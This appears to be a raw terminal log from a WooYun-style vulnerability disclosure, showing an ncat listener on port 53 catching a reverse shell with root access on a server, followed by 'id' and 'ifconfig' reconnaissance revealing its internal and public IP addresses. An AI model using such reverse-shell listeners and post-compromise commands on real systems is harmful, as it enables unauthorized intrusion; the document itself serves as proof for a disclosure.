 [root@ tmp]# ncat -lvvp 53
Ncat: Version 5.51 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 123.57.190.83:53823.
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# ifconfig
ifconfig
docker0   Link encap:Ethernet  HWaddr 00:00:00:00:00:00
          inet addr:172.17.42.1  Bcast:0.0.0.0  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:47 errors:0 dropped:0 overruns:0 frame:0
          TX packets:42 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:5258 (5.1 KiB)  TX bytes:8256 (8.0 KiB)
eth0      Link encap:Ethernet  HWaddr 00:16:3E:00:06:6A
          inet addr:10.251.213.122  Bcast:10.251.215.255  Mask:255.255.248.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:20895241 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8657287 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1250831640 (1.1 GiB)  TX bytes:2898629554 (2.6 GiB)
          Interrupt:164
eth1      Link encap:Ethernet  HWaddr 00:16:3E:00:0D:71
          inet addr:123.57.190.83  Bcast:123.57.191.255  Mask:255.255.252.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:171913186 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4165741 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8669655236 (8.0 GiB)  TX bytes:380305803 (362.6 MiB)
          Interrupt:163
www.wooyun.org